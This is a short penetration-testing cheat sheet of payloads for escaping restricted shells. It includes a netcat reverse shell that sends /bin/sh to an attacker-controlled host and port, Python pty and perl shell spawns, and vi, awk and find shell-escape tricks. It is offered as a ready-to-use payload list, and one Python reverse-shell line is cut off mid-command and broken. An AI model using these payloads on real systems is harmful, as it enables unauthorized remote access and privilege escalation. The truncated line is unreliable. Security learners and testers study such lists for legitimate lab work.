 Escaping limited interpreters
Some payloads to overcome limited shells:
1 ssh user@$ip nc $localip 4444 -e /bin/sh
2 enter user's password
3
4 export TERM=linux
5 python -c 'import pty; pty.spawn("/bin/sh")'
6 python3 -c 'import pty; pty.spawn("/bin/sh")'
7 python3 -c 'import pty; pty.spawn("/bin/bash")'
8 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_
9 echo os.system('/bin/bash')
10 /bin/sh -i
11 exec "/bin/sh";
12 perl —e 'exec "/bin/sh";'
13
14 Related Shell Escape Sequences...
15
16 vi--> :!bash
17 vi--> :set shell=/bin/bash:shell
18 awk--> awk 'BEGIN {system("/bin/bash")}'
19 find--> find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
20 perl--> perl -e 'exec "/bin/bash";'
21